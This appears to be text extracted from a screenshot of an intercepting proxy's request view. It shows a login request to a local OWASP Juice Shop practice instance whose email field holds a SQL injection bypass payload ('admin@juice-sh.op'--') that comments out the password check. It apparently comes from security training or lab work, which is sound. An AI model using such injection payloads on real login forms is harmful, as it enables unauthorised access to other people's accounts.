 Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:161.0)
Gecko/20100101 Firefox/161.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:3000/
8 X-User-Email: wisper@gmoil.com
9 Content-Type: application/json
10 Content-Length: 51
11 Origin: http://localhost:3000
12 Connection: keep-alive
13 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss; continueCode=
9EerkMa5NzKyXg2xdjqI0iXSYc9Yub4Fjbc69TbVhJaAo6vbLmDR7lw0j3nP;
continueCodeFindIt=
qW0Bb3yw23L70EvoMGgqKn9PkQDV80w8xXlbapJWe5mrNR160YdzjBeMnpyx;
continueCodeFixIt=
k6neMVnKr4gjJpNRYMWOL3B510qmAX21V9dDykZvGXP6wQ8b7e2oEzXPJRN9
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18
19 {
"email":"admin@juice-sh.op'--",
"password":"pass1"
}
Search 0 highlights